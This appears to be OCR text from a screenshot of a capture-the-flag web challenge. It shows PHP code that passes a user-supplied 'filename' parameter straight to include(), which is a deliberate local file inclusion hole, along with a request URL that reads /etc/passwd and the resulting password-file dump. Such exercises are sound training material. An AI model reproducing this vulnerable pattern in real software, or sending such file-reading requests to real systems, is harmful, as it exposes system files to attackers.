 不安全 61.147.171.103:49355/?filename=/etc/passwd
1101.33px × 941.33px
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false www:x:1000:1000::/home/www:/sbin/nologin